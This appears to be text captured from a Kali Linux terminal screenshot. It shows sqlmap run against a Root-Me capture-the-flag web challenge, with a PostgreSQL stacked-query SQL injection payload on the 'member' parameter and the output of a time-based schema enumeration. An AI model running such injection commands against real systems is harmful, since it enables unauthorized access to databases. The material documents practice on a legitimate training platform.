 (kali㉿kali)-[~]
$ sqlmap -u "http://challenge01.root-me.org/web-serveur/ch40/?action=member&member=1" --dbs
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
sponsible for any misuse or damage caused by this program
[*] starting @ 16:50:42 /2023-05-08/
[16:50:43] [INFO] resuming back-end DBMS 'postgresql'
[16:50:43] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7054f0e109d...eef525e3b3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: member (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: action=member&member=1;SELECT PG_SLEEP(5)--
---
[16:50:45] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP, Nginx
back-end DBMS: PostgreSQL
[16:50:45] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[16:50:45] [INFO] fetching database (schema) names
[16:50:45] [INFO] fetching number of databases
[16:50:45] [INFO] resumed: 3
[16:50:45] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[16:50:56] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[16:50:56] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:50:56] [INFO] retrieved:
[16:50:58] [INFO] retrieved:
[16:50:59] [INFO] falling back to current database
[16:50:59] [INFO] fetching current database
[16:50:59] [INFO] resumed: public
[16:50:59] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
available databases [1]:
[*] public
[16:50:59] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge01.root-me.org'
[*] ending @ 16:50:59 /2023-05-08/